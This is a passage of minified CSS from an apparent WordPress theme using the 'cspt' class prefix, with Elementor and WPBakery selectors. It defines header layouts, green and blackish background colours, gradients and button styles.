.cspt-navbar div>ul>li>a{margin:0 17px}.cspt-header-style-4 .cspt-right-box .cspt-header-button a{line-height:normal!important}.cspt-header-style-4 .cspt-title-bar-content{padding-top:180px}.cspt-header-style-4 .cspt-header-search-btn a{color:#222}.cspt-header-style-4 .cspt-sticky-on .cspt-header-search-btn a,.cspt-header-style-4 .cspt-sticky-on .cspt-navbar div>ul>li>a{color:#333}.cspt-header-style-4 .cspt-sticky-on .cspt-pre-header-wrapper{height:0;line-height:0}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#86bb46}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-blackish>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-blackish>div>ul>li.current-menu-parent>a{color:#232323}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-white>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-white>div>ul>li.current-menu-parent>a{color:#fff}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li.current-menu-parent>a{color:#eee}.cspt-header-style-4 .cspt-sticky-on .cspt-navbar>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-sticky-on .cspt-navbar>div>ul>li.current-menu-parent>a{color:#86bb46}.cspt-header-style-5 .cspt-pre-header-wrapper .container{max-width:none;padding:0 50px;padding-right:10px}.cspt-header-style-5 .cspt-header-content{margin-left:50px}.cspt-header-style-5 .cspt-header-search-btn a{line-height:120px!important;height:120px;display:block;background:#86bb46;color:#fff;padding:0 40px}.cspt-header-style-5 .site-branding.cspt-logo-area{margin-right:80px}.cspt-header-style-5 .cspt-header-info-inner .cspt-header-box{display:inline-block;vertical-align:middle}.cspt-header-style-5 .cspt-header-info-inner .cspt-header-box{margin-right:30px;padding-right:0;position:relative;padding-left:60px}.cspt-header-style-5 .cspt-header-info-inner>div .cspt-header-box-icon{position:absolute;top:10px;left:10px;font-size:30px;color:#86bb46}.cspt-header-style-5 .cspt-pre-header-wrapper{font-size:14px}.cspt-header-style-5 ul.top-contact li i{color:#86bb46}.cspt-cart-wrapper{margin-right:5px}.cspt-cart-details{position:relative}.cspt-cart-count{background-color:#09162a;color:#fff;position:absolute;width:17px;height:17px;line-height:17px;font-size:11px;text-align:center;border-radius:50%;right:6px;top:-21px}.cspt-cart-wrapper .woocommerce-Price-amount{font-weight:700;font-size:13px}}@media screen and (max-width:1024px){.cspt-pre-header-wrapper{display:none}}.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,.cspt-bg-color-globalcolor:before,.cspt-bg-color-globalcolor.cspt-bgimage-over-bgcolor,.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor,.cspt-bg-color-globalcolor.vc_column_container.vc_column_container .vc_column-inner:before,.cspt-bg-color-globalcolor:not(.vc_column_container):not(.elementor-element):before,.cspt-extended-bg-col.cspt-bg-color-globalcolor:before{background-color:#86bb46}.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-globalcolor:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-globalcolor:before,.vc_column_container.cspt-bg-color-globalcolor.cspt-bgimage-yes .cspt-stretched-div:before{background-color:rgba(134,187,70,.60)}.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,.cspt-bg-color-blackish.vc_column_container.vc_column_container .vc_column-inner:before,.cspt-bg-color-blackish:not(.vc_column_container):not(.elementor-element):before,.cspt-extended-bg-col.cspt-bg-color-blackish:before{background-color:#0c121d}.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before,.vc_column_container.cspt-bg-color-blackish.cspt-bgimage-yes .cspt-stretched-div:before{background-color:rgba(12,18,29,.60)}.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light,.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,.cspt-bg-color-light:not(.vc_column_container):not(.elementor-element):before,.cspt-extended-bg-col.cspt-bg-color-light:before{background-color:#f6f6f6}.cspt-bgimage-yes.cspt-bg-color-light.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-light:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-light:before,.vc_column_container.cspt-bg-color-light.cspt-bgimage-yes .cspt-stretched-div:before{background-color:rgba(246,246,246,.60)}.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-white,.cspt-bg-color-white.vc_column_container.vc_column_container .vc_column-inner:before,.cspt-bg-color-white:not(.vc_column_container):not(.elementor-element):before,.cspt-extended-bg-col.cspt-bg-color-white:before{background-color:#fff}.cspt-bgimage-yes.cspt-bg-color-white.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-white:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-white:before,.vc_column_container.cspt-bg-color-white.cspt-bgimage-yes .cspt-stretched-div:before{background-color:rgba(255,255,255,.60)}.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,.cspt-bg-color-secondarycolor.vc_column_container.vc_column_container .vc_column-inner:before,.cspt-bg-color-secondarycolor:not(.vc_column_container):not(.elementor-element):before,.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before{background-color:#888888}.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,.vc_column_container.cspt-bg-color-secondarycolor.cspt-bgimage-yes .cspt-stretched-div:before{background-color:rgba(136,136,136,.60)}.cspt-bg-color-gradientcolor.cspt-bgimage-over-bgcolor,.cspt-bg-color-gradientcolor.vc_column_container .vc_column-inner:before,.cspt-bg-color-gradientcolor:not(.vc_column_container):before,.cspt-extended-bg-col.cspt-bg-color-gradientcolor:before{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%);background-image:linear-gradient(to right,#86bb46,#5a8527)}.vc_column_container.cspt-bg-color-gradientcolor.cspt-bgimage-yes .cspt-stretched-div:before,.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,.cspt-stretched-div.cspt-bg-color-gradientcolor:before,.cspt-bg-color-gradientcolor:before,.vc_row.cspt-bg-color-gradientcolor:before{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%);background-image:linear-gradient(to right,#86bb46,#5a8527)}.vc_column_container.cspt-bg-color-gradientcolor.cspt-bgimage-yes .cspt-stretched-div:before,.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{opacity:.5}.elementor-section.elementor-top-section.cspt-bg-image-over-color.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bgimage-yes.cspt-bg-image-over-color>.cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-image-over-color>.elementor-widget-wrap:before,.elementor-column.elementor-inner-column.cspt-bg-image-over-color>.elementor-widget-wrap:before,.elementor-element.elementor-section.elementor-inner-section.cspt-bg-image-over-color.cspt-bgimage-yes:before{background-color:transparent!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-globalcolor,.elementor-section.elementor-top-section.cspt-elementor-bg-color-globalcolor:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-globalcolor{background-color:#86bb46}.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor:not(.cspt-bgimage-yes) .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor.cspt-bg-image-over-color .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-globalcolor.cspt-bg-image-over-color:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-globalcolor:not(.cspt-bgimage-yes)>.elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-globalcolor.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#86bb46!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-globalcolor.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor.cspt-bgimage-yes:not(.cspt-bg-image-over-color) .elementor-widget-wrap .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-globalcolor .elementor-widget-wrap .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-globalcolor.cspt-bg-color-over-image:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-globalcolor.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(134,187,70,.60)}.elementor-section.elementor-top-section.cspt-elementor-bg-color-light,.elementor-section.elementor-top-section.cspt-elementor-bg-color-light:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-light{background-color:#f6f6f6}.elementor-column.elementor-top-column.cspt-elementor-bg-color-light:not(.cspt-bgimage-yes) .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-light.cspt-bg-image-over-color .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-light:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-elementor-bg-color-light.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-light.cspt-bg-image-over-color:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-light:not(.cspt-bgimage-yes)>.elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-light.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#f6f6f6!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-light.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-light.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-light.cspt-bgimage-yes:not(.cspt-bg-image-over-color) .elementor-widget-wrap .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-light .elementor-widget-wrap .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-light.cspt-bg-color-over-image:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-light.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(246,246,246,.60)}.elementor-section.elementor-top-section.cspt-elementor-bg-color-secondary,.elementor-section.elementor-top-section.cspt-elementor-bg-color-secondary:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-secondary{background-color:#888888}.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary:not(.cspt-bgimage-yes) .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary.cspt-bg-image-over-color .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-secondary.cspt-bg-image-over-color:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-secondary:not(.cspt-bgimage-yes)>.elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-secondary.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#888888!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-secondary.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary.cspt-bgimage-yes:not(.cspt-bg-image-over-color) .elementor-widget-wrap .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-secondary .elementor-widget-wrap .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-secondary.cspt-bg-color-over-image:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-secondary.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(136,136,136,.60)}.elementor-section.elementor-top-section.cspt-elementor-bg-color-blackish,.elementor-section.elementor-top-section.cspt-elementor-bg-color-blackish:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-blackish{background-color:#0c121d}.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish:not(.cspt-bgimage-yes) .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish.cspt-bg-image-over-color .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-blackish.cspt-bg-image-over-color:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-blackish:not(.cspt-bgimage-yes)>.elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-blackish.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#0c121d!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-blackish.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish.cspt-bgimage-yes:not(.cspt-bg-image-over-color) .elementor-widget-wrap .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-blackish .elementor-widget-wrap .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-blackish.cspt-bg-color-over-image:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-blackish.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(12,18,29,.60)}.elementor-section.elementor-top-section.cspt-elementor-bg-color-white,.elementor-section.elementor-top-section.cspt-elementor-bg-color-white:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-white{background-color:#fff}.elementor-column.elementor-top-column.cspt-elementor-bg-color-white:not(.cspt-bgimage-yes) .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-white.cspt-bg-image-over-color .elementor-widget-wrap>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-white:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-elementor-bg-color-white.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-white.cspt-bg-image-over-color:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-white:not(.cspt-bgimage-yes)>.elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-white.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#fff!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-white.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-white.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-white.cspt-bgimage-yes:not(.cspt-bg-image-over-color) .elementor-widget-wrap .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-white .elementor-widget-wrap .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-white.cspt-bg-color-over-image:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-white.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(255,255,255,.60)}.elementor-section.elementor-top-section.cspt-elementor-bg-color-gradient.cspt-bgimage-yes:before,.elementor-section.elementor-top-section.cspt-elementor-bg-color-gradient:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient.cspt-bg-image-over-color .cspt-stretched-div,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient.cspt-bg-image-over-color:not(.cspt-col-stretched-yes) .elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient.cspt-bgimage-yes:not(.cspt-col-stretched-yes) .elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient.cspt-bgimage-yes .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-gradient.cspt-bgimage-yes:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-gradient:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-gradient.cspt-bg-image-over-color .elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-gradient.cspt-bgimage-yes .elementor-widget-wrap:before{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%);background-image:linear-gradient(to right,#86bb46,#5a8527)}.elementor-column.elementor-inner-column.cspt-elementor-bg-color-gradient:not(.cspt-bgimage-yes) .cspt-stretched-div{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%)!important;background-image:linear-gradient(to right,#86bb46,#5a8527)!important}.elementor-section.elementor-top-section.cspt-elementor-bg-color-gradient.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient.cspt-bgimage-yes:not(.cspt-col-stretched-yes) .elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-elementor-bg-color-gradient.cspt-bgimage-yes .cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-elementor-bg-color-gradient.cspt-bgimage-yes:before,.elementor-column.elementor-inner-column.cspt-elementor-bg-color-gradient.cspt-bgimage-yes .elementor-widget-wrap:before{opacity:.5}.elementor-section.elementor-top-section.cspt-bg-color-globalcolor:before{background-color:#86bb46}.elementor-column.elementor-top-column.cspt-bg-color-globalcolor.cspt-bg-image-over-color>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-bg-color-globalcolor.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-bg-color-globalcolor:not(.cspt-bgimage-yes)>.cspt-stretched-div,.elementor-column.elementor-inner-column.cspt-bg-color-globalcolor.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#86bb46!important}.elementor-section.elementor-top-section.cspt-bg-color-globalcolor.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bg-color-globalcolor.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-globalcolor.cspt-bgimage-yes>.cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-color-globalcolor>.cspt-bgimage-yes.cspt-stretched-div:before,.elementor-column.elementor-inner-column.cspt-bg-color-globalcolor.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(134,187,70,.60)}.elementor-section.elementor-top-section.cspt-bg-color-light:before{background-color:#f6f6f6}.elementor-column.elementor-top-column.cspt-bg-color-light.cspt-bg-image-over-color>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-bg-color-light.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-bg-color-light:not(.cspt-bgimage-yes)>.cspt-stretched-div,.elementor-column.elementor-inner-column.cspt-bg-color-light.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#f6f6f6!important}.elementor-section.elementor-top-section.cspt-bg-color-light.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bg-color-light.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-light.cspt-bgimage-yes>.cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-color-light>.cspt-bgimage-yes.cspt-stretched-div:before,.elementor-column.elementor-inner-column.cspt-bg-color-light.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(246,246,246,.60)}.elementor-section.elementor-top-section.cspt-bg-color-secondary:before{background-color:#888888}.elementor-column.elementor-top-column.cspt-bg-color-secondary.cspt-bg-image-over-color>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-bg-color-secondary.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-bg-color-secondary:not(.cspt-bgimage-yes)>.cspt-stretched-div,.elementor-column.elementor-inner-column.cspt-bg-color-secondary.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#888888!important}.elementor-section.elementor-top-section.cspt-bg-color-secondary.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bg-color-secondary.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-secondary.cspt-bgimage-yes>.cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-color-secondary>.cspt-bgimage-yes.cspt-stretched-div:before,.elementor-column.elementor-inner-column.cspt-bg-color-secondary.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(136,136,136,.60)}.elementor-section.elementor-top-section.cspt-bg-color-blackish:before{background-color:#0c121d}.elementor-column.elementor-top-column.cspt-bg-color-blackish.cspt-bg-image-over-color>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-bg-color-blackish.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-bg-color-blackish:not(.cspt-bgimage-yes)>.cspt-stretched-div,.elementor-column.elementor-inner-column.cspt-bg-color-blackish.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#0c121d!important}.elementor-section.elementor-top-section.cspt-bg-color-blackish.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bg-color-blackish.cspt-bgimage-yes:not(.cspt-col-stretched-yes) .elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-blackish.cspt-bgimage-yes .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-color-blackish .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-column.elementor-inner-column.cspt-bg-color-blackish.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(12,18,29,.60)}.elementor-section.elementor-top-section.cspt-bg-color-white:before{background-color:#fff}.elementor-column.elementor-top-column.cspt-bg-color-white.cspt-bg-image-over-color>.cspt-stretched-div,.elementor-column.elementor-top-column.cspt-bg-color-white.cspt-bg-image-over-color:not(.cspt-col-stretched-yes)>.elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-bg-color-white:not(.cspt-bgimage-yes)>.cspt-stretched-div,.elementor-column.elementor-inner-column.cspt-bg-color-white.cspt-bg-image-over-color>.elementor-widget-wrap{background-color:#fff!important}.elementor-section.elementor-top-section.cspt-bg-color-white.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bg-color-white.cspt-bgimage-yes:not(.cspt-col-stretched-yes)>.elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-white.cspt-bgimage-yes>.cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-color-white>.cspt-bgimage-yes.cspt-stretched-div:before,.elementor-column.elementor-inner-column.cspt-bg-color-white.cspt-bgimage-yes>.elementor-widget-wrap:before{background-color:rgba(255,255,255,.60)}.elementor-section.elementor-top-section.cspt-bg-color-gradient.cspt-bgimage-yes:before,.elementor-section.elementor-top-section.cspt-bg-color-gradient:before,.elementor-column.elementor-top-column.cspt-bg-color-gradient.cspt-bg-image-over-color .cspt-stretched-div,.elementor-column.elementor-top-column.cspt-bg-color-gradient.cspt-bg-image-over-color:not(.cspt-col-stretched-yes) .elementor-widget-wrap,.elementor-column.elementor-top-column.cspt-bg-color-gradient.cspt-bgimage-yes:not(.cspt-col-stretched-yes) .elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-gradient.cspt-bgimage-yes .cspt-stretched-div:before,.elementor-column.elementor-top-column.cspt-bg-color-gradient .cspt-bgimage-yes.cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-bg-color-gradient.cspt-bgimage-yes:before,.elementor-section.elementor-inner-section.cspt-bg-color-gradient:before,.elementor-column.elementor-inner-column.cspt-bg-color-gradient.cspt-bg-image-over-color .elementor-widget-wrap,.elementor-column.elementor-inner-column.cspt-bg-color-gradient.cspt-bgimage-yes .elementor-widget-wrap:before{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%);background-image:linear-gradient(to right,#86bb46,#5a8527)}.elementor-column.elementor-inner-column.cspt-bg-color-gradient:not(.cspt-bgimage-yes) .cspt-stretched-div{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%)!important;background-image:linear-gradient(to right,#86bb46,#5a8527)!important}.elementor-section.elementor-top-section.cspt-bg-color-gradient.cspt-bgimage-yes:before,.elementor-column.elementor-top-column.cspt-bg-color-gradient.cspt-bgimage-yes:not(.cspt-col-stretched-yes) .elementor-widget-wrap:before,.elementor-column.elementor-top-column.cspt-bg-color-gradient.cspt-bgimage-yes .cspt-stretched-div:before,.elementor-section.elementor-inner-section.cspt-bg-color-gradient.cspt-bgimage-yes:before,.elementor-column.elementor-inner-column.cspt-bg-color-gradient.cspt-bgimage-yes .elementor-widget-wrap:before{opacity:.5}.cspt-btn-style-flat.cspt-btn-color-globalcolor .elementor-button,.cspt-bg-color-globalcolor{background-color:#86bb46}.cspt-btn-style-text.cspt-btn-color-globalcolor .elementor-button{color:#86bb46}.cspt-btn-style-flat.cspt-btn-color-light .elementor-button,.cspt-bg-color-light{background-color:#f6f6f6}.cspt-btn-style-text.cspt-btn-color-blackish .elementor-button{color:#f6f6f6}.cspt-btn-style-outline.cspt-btn-color-light .elementor-button{border-color:#f6f6f6;color:#f6f6f6}.elementor-widget-button.cspt-btn-bg-color-secondary .elementor-button,.cspt-bg-color-secondary{background-color:#888888}.cspt-btn-style-text.cspt-btn-color-secondary .elementor-button{color:#888888}.cspt-btn-style-outline.cspt-btn-color-secondary .elementor-button{border-color:#888888;color:#888888}.cspt-btn-color-light.cspt-btn-style-outline.elementor-widget-button .elementor-button:hover,.cspt-btn-style-flat.cspt-btn-color-globalcolor .elementor-button:hover,.cspt-btn-style-flat.cspt-btn-color-white .elementor-button:hover,.cspt-btn-style-flat.cspt-btn-color-blackish .elementor-button,.cspt-bg-color-blackish{background-color:#0c121d}.test{color:#0c121d}.cspt-bg-color-white,.cspt-footer-section.cspt-bg-color-white:before{background-color:#fff}.cspt-btn-color-light.cspt-btn-style-outline.elementor-widget-button .elementor-button:hover,.cspt-btn-style-flat.cspt-btn-color-white .elementor-button:hover{color:#fff}.elementor-widget-button.cspt-btn-color-gradient .elementor-button,.cspt-bg-color-gradient{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%);background-image:linear-gradient(to right,#86bb46,#5a8527)}.cspt-footer-section.cspt-bg-color-gradientcolor:before{background-image:-ms-linear-gradient(right,#86bb46 0,#5a8527 100%)!important;background-image:linear-gradient(to right,#86bb46,#5a8527)!important}.elementor-widget-button.cspt-btn-color-gradient .elementor-button{border-image-slice:1;border-image-source:linear-gradient(to left,#86bb46,#5a8527)}.cspt-full-btn .elementor-button i,.cspt-ihbox-btn a:after,.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#86bb46}body .elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{background-color:#86bb46!important}.cspt-lightbox-video .elementor-icon-wrapper a,.elementor-widget .elementor-icon-list-icon,.cspt-pricing-table-style-1 .cspt-ptable-btn a,.cspt-btn-style-outline .elementor-button{color:#86bb46}.cspt-pricing-table-style-1 .cspt-ptable-btn a,.cspt-btn-style-outline .elementor-button{border-color:#86bb46}.cspt-brdr-btm-effect{border-bottom-color:#86bb46}.test{background-color:#f6f6f6}.test{background-color:#888888}.test{background-color:#0c121d}.cspt-btn-style-outline.cspt-btn-color-white .elementor-button:hover,.cspt-btn-style-text.cspt-btn-color-blackish .elementor-button,.cspt-btn-style-flat.cspt-btn-color-light 